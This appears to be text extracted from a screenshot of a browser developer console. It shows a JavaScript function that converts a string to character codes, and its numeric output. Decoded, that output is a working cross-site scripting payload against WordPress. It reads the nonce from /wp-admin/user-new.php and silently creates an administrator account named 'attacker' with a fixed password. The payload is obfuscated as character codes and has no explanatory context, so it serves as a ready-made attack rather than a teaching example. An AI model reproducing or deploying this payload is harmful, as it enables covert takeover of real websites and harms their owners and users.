 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
function encode_to_javascript(string) {
var input = string
var output = '';
for(pos = 0; pos < input.length; pos++) {
output += input.charCodeAt(pos);…
118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,1 debugger eval code:14:9
16,44,114,101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,105,110,47,117,115,101,114,45,110,101,119,46,11
2,104,112,34,44,110,111,110,99,101,82,101,103,101,120,61,47,115,101,114,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,
63,41,34,47,103,59,97,106,97,120,82,101,113,117,101,115,116,46,111,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,1
15,116,85,82,76,44,33,49,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111
,110,99,101,77,97,116,99,104,61,110,111,110,99,101,82,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,1
01,115,116,46,114,101,115,112,111,110,115,101,84,101,120,116,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,
104,91,49,93,44,112,97,114,97,109,115,61,34,97,99,116,105,111,110,61,99,114,101,97,116,101,117,115,101,114,38,95,119,112,
110,111,110,99,101,95,99,114,101,97,116,101,45,117,115,101,114,61,34,43,110,111,110,99,101,43,34,38,117,115,101,114,95,10
8,111,103,105,110,61,97,116,116,97,99,107,101,114,38,101,109,97,105,108,61,97,116,116,97,99,107,101,114,64,111,102,102,11
5,101,99,46,99,111,109,38,112,97,115,115,49,61,97,116,116,97,99,107,101,114,112,97,115,115,38,112,97,115,115,50,61,97,116
,116,97,99,107,101,114,112,97,115,115,38,114,111,108,101,61,97,100,109,105,110,105,115,116,114,97,116,111,114,34,59,40,97
,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,41,46,111,112
,101,110,40,34,80,79,83,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,48,41,44,97,106,97,120,82,101,113,117,101,115
,116,46,115,101,116,82,101,113,117,101,115,116,72,101,97,100,101,114,40,34,67,111,110,116,101,110,116,45,84,121,112,101,3
4,44,34,97,112,112,108,105,99,97,116,105,111,110,47,120,45,119,119,119,45,102,111,114,109,45,117,114,108,101,110,99,111,1
00,101,100,34,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,112,97,114,97,109,115,41,59
undefined